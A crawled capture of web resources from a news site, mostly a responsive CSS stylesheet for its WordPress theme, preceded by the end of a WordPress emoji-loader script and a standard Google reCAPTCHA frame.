t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 06:08:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OEwpqdaTLvnavhQAG2gXkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768869496062');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css
body_size: 1798
content:

@media screen and (max-width: 990px) {
	.author-info {
	    margin-bottom: 60px;
	}

	.left-sidebar {
		display: none;
	}
	.grid-posts {
		padding-top: 60px;
		padding-bottom: 60px;
	}

	.new-sidebar .posts-lists .post-item > .post-thumb {
	    max-height: inherit;
	}
	.shop-cart tbody tr td, .shop-cart thead tr th {
	    padding: 10px 10px 10px 10px;
	}

	.cart-quality .controls_input b {
		display: block;
	    text-align: center;
	    margin: 5px 0;
	}

	td.cart-quality {
	    text-align: center !important;
	}

	.sub-total {
	    margin-right: 15px;
	}
	.summary-review-rihgt {
	    float: left;
	    margin-top: 30px;
	}

	.post-carousel-widget,
	.single-column-posts-widget {
	    margin-top: 60px;
	}


	.product-zoom {
	    margin: 0 auto;
	}

	.product-details {
	    padding-top: 60px;
	}
}


@media screen and (max-width: 768px) {
        body {
            margin-top: 50px;
        }
        .admin-bar #mobile-header > .head-content {
            margin-top: 46px;
        }
        .single.single-post .entry-header .entry-title {
            font-size: 1.8em;
        }
	.post-share.social-icons > li > a {
	    font-size: 13px;
	}

	.post-share.social-icons > li {
		margin: 13px 0;
	}
        .hidden-tab {
            display: none;
        }
        .breadcrumb.pull-right {
            float: left !important;
        }
        .page-header.transparent > .content > .container {
            padding: 15px 20px;
        }

	.mf-bothsidebar .post-item.has-post-thumbnail > .post-thumb {
	    width: inherit !important;
	    height: inherit!important;
	    float: none;
	}

	.mf-bothsidebar .post-item.has-post-thumbnail > .content {
	    margin-left: 0px !important;
	}

	.mf-bothsidebar .posts-lists.archive-row .post-item {
	    text-align: center;
	}
        
        .main-slider .swiper-container .content-items > .item > .content {
            top: 45%;
        }        
        .main-slider a.readmore {
            padding: 6px 10px;
            font-size: .9em;
        }
        .featured-post .main-slider {
            height: 233px;
        }
        .featured-post .main-slider .swiper-container {
            height: 233px;
        }
        
        .main-slider .swiper-container .content-items > .item > .content .title,
        .flexslider ul.slides li .carousel-text .title,
        .slider-posts-widget .magazine-slider .content .title{
            line-height: 1.2;
            font-size: 2em;
        }
        .meta {
            margin-bottom: 10px;
        }
        .flexslider-carousel .slides li.flex-active-slide {
          border: 3px solid #36d6d4 ;
        }
        li.flex-nav-prev {
            position: absolute;
            left: 0px;
            top: 20px;
            text-align: center;
        }
        li.flex-nav-next {
            position: absolute;
            right: 30px;
            top: 20px;
            text-align: center;
        }
        .featured-posts .post-item.x2 {
            height: 200px;
        }
        .featured-posts .post-item.x2.v1 {
            height: 210px;
        }
        .featured-posts .post-item.special > .post-info > .title {
            font-size: 1.3em;
        }
        .sidebar.sidebar-large {
            margin-bottom: 20px;
        } 
        .comment-list li .comment-item .profile-image {
            width: 50px;
            height: 50px;
        }
        .comment-list li .comment-item .contents {
            margin-left: 65px;
        }
        .comment-list li .comment-item .contents .comment-meta {
            margin-bottom: 10px;
        }
        .single .style-4 .content-holder {
            transform: translateY(-30px);
        }
        
}
@media screen and (max-width: 767px) {
        #news-ticker {
            display: none;
        }
        .featured-posts {
            padding-top: 20px;
            padding-bottom: 20px;
        }    
}
@media screen and (max-width: 668px) {
    .featured-posts .post-item.x2, .featured-posts .post-item {
            height: 270px;
    }
    .posts-widget .slider-pagination,.main-slider .slider-pagination {
        bottom: 0;
    }
    .main-slider a.readmore {
        display: none;
    }
    .flexslider-carousel .slides li, .flexslider-carousel2 .slides li, .flexslider-carousel3 .slides li {
        border: 3px solid transparent;
    }
    .featured-posts .post-item.x2, .featured-posts .post-item, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide{
        border-width: 3px !important;
    }
    .featured-posts .post-item > .post-info > .title, .posts-widget .swiper-container .content-items > .item > .content .title, .post-template .main-slider .swiper-container .content-items > .item > .content.cat-slider .title {
        font-size: 1.5em;
        line-height: 1.1em;
    }
    .featured-posts .post-item.special.x2 > .post-thumb > a {
        display: inline;
    }
    .featured-posts .post-item.special.x2 > .post-thumb > a > img {
        height: 100%;
    }
    .single.single-post .entry-header .entry-title {
            font-size: 1.4em;
    }
    .cat-main-slider .swiper-container .content-items > .item > .content.cat-slider  {
        top: 50%;
    }
    .swiper-button-prev, .swiper-button-next {
        font-size: 26px;
        height: 34px;
        width: 26px;
        padding: 4px 8px;
    }
    .cat-tag {
        font-size: .9em;
        padding: 5px 8px;
    }
    .posts-widget .magazine-slider .swiper-slide .content {
        padding: 10px;
    }
    blockquote {
        border: 2px solid #f2f2f2;
        border-radius: 4px;
        font-weight: 500;
        color: #858484;
        font-style: italic;
        padding: 20px 20px;
        position: relative;
        font-size: 1.1em;
    }
    blockquote:before {
        display: none;
    }
    .entry-footer .social-icons.post-share.text-right {
        text-align: left;
    }
    .post-share.social-icons > li {
        margin: 5px 0;
    }
    .post-navigation > .nav-item > a {
        font-size: 1.1em;
    }
    .author-bio {
        padding: 15px;
        display: none;
    }
    .author-bio > .author-image {
        float: none;
    }
    .author-bio > .content {
        margin-top: 10px;
        margin-left: 0;
    }
    .page-header.style1 {
        display: none;
    }
    .meta-post-area.meta .meta-info .avatar {
        display: none;
    }
}

@media screen and (max-width: 600px) {
	.error-content .number .opps-outer {
	    position: absolute;
	    left: 50%;
	    margin-left: -55px;
	    width: 120px;
	    height: 120px;
	    border-radius: 100px;
	    border: 1px solid #e8e8e8;
	}

	.error-content .number .opps {
	    font-size: 30px;
	    font-weight: 700;
	    color: #e44332;
	    width: 118px;
	    height: 118px;
	    border-radius: 100px;
	    border: 12px solid #f2f2f2;
	    line-height: 99px;
	    text-align: center;
	}

	.error-content .number .opps-inner {
	    width: 95px;
	    height: 95px;
	    border: 1px solid #e8e8e8;
	    border-radius: 100px;
	}

	.error-content .number .left-number {
	    position: absolute;
	    font-size: 150px;
		left: 38px;
		top: 52px;
	    font-weight: 900;
	}

	.error-content .number .right-number {
	    font-size: 150px;
	    right: 32px;
	    top: 52px;
	}

	.error-content .number {
	    position: relative;
	    width: 370px;
	    height: 150px;
	    margin: 0 auto;
	}

	.error-content h2 {
	    font-size: 20px;
	}

	.error-content p {
	    font-size: 14px;
	}

	

	.recent-video-widget > .inside > .tab-content {
	     padding-right: 0px; 
	}

	.recent-video-widget > .inside > .navigation {
	    position: inherit;
	    width: 100%;
	}
	.toggle-area .panel-body .post-thumb {
	    width: inherit;
	    height: inherit;
	    float: none;
	    display: block;
	}

	.toggle-area .panel-body .content {
	    margin-left: 0px;
	}

	.shop-product .col-xs-4 {
		width: 50% !important;
	}


	.magazine-slider-big .fashion-slider {
	    height: 390px;
	}
        
        .main-slider .swiper-container .content-items > .item > .content {
            top: 45%;
        }
        .main-slider a.readmore {
            padding: 6px 10px;
            font-size: .9em;
        }
        .featured-post .main-slider {
            height: 233px;
        }
        .featured-post .main-slider .swiper-container {
            height: 233px;
        } 
        .fashion-slider {
                position: relative;
                height: 328px;
        }
        .main-slider .swiper-container .content-items > .item > .content .title,
        .flexslider ul.slides li .carousel-text .title,
        .slider-posts-widget .magazine-slider .content .title{
            line-height: 1.2;
            font-size: 1.2em;
            margin: 10px 0;
        }

        .fashion-slider > .fashion-slider-thumbs > .items > .item.swiper-slide-active {
            background-color: #e44332;
            opacity: 1;
            padding: 1px;
        }
        .fashion-slider > .fashion-slider-thumbs > .items > .item {
            border: 1px solid #252525;
        }

        .fashion-slider > .fashion-slider-thumbs > .items > .item.swiper-slide-active {
            background-color: #e44332;
            opacity: 1;
            padding: 1px;
        }
        .meta {
            margin-bottom: 10px;
        }        
}



@media screen and (max-width: 400px) {
        body {
            margin-top: 0px;
        }
        #mobile-header {
            margin-bottom: 40px;
        }
        .admin-bar #mobile-header > .head-content {
            margin-top: 0px;
        }
        .post-template .main-slider .swiper-container .content-items > .item > .content.cat-slider .title {
            font-size: 1em;
        }
        .post-template .main-slider .swiper-container .content-items > .item > .content.cat-slider .meta {
            font-size: .85em;
            margin-bottom: 10px;
        }
        .main-slider .slider-pagination > span {
            height: 8px;
            width: 8px;
            margin: 2px;
        }
        .swiper-slide .play-btn {
            display: none;
        }
        .flex-direction-nav .flex-prev, .flex-direction-nav .flex-next {
                top: -54px !important;
        }
        .flex-direction-nav a:before {
            font-size: 18px;
        }
        li.flex-nav-prev, li.flex-nav-next {
            top: 35px;
        }
	.error-content .number .opps-outer {
	    position: absolute;
	    left: 50%;
	    margin-left: -40px;
	    width: 92px;
	    height: 92px;
	    border-radius: 100px;
	    border: 1px solid #e8e8e8;
	}

	.error-content .number .opps {
	    font-size: 20px;
	    font-weight: 700;
	    color: #e44332;
	    width: 90px;
	    height: 90px;
	    border-radius: 100px;
	    border: 12px solid #f2f2f2;
	    line-height: 70px;
	    text-align: center;
	}

	.error-content .number .opps-inner {
	    width: 68px;
	    height: 68px;
	    border: 1px solid #e8e8e8;
	    border-radius: 100px;
	}

	.error-content .number .left-number {
		position: absolute;
		font-size: 109px;
		left: 30px;
		top: 37px;
		font-weight: 900;
	}

	.error-content .number .right-number {
		font-size: 109px;
		right: 20px;
		top: 35px;
	}

	.error-content .number {
	    position: relative;
	    width: 270px;
	    height: 100px;
	    margin: 0 auto;
	}

	.error-content h2 {
	    font-size: 16px;
	}

	.error-content p {
	    font-size: 13px;
	}

	.product-zoom {
	    width: 230px;
	    height: 230px;
	}

	.product-details .custom-btn.pull-right {
		float: none !important;
		display: block;
		margin-top: 20px;
	}

	.product-details .number-of-item.pull-left {
		float: none !important;
		display: block;
	}

	.shop-product .col-xs-4 {
		width: 100% !important;
	}
        .main-slider .swiper-container .content-items > .item > .content .title,
        .flexslider ul.slides li .carousel-text .title,
        .slider-posts-widget .magazine-slider .content .title{
            line-height: 1.1;
            font-size: 1.2em;
            margin: 3px 0 8px 0;
        }
        .page-header.transparent > .content > .container {
            padding: 15px 10px;
        }
        .search-page.posts-lists.archive-row .post-item.has-post-thumbnail > .post-thumb {
            display: none;
        }
        .search-page.posts-lists.archive-row.x2 .post-item.has-post-thumbnail > .content {
          margin-left: 0px; }
        .video-player iframe {
            height: 220px;
        }
        .hp-gallary {
            display: none;
        }
}



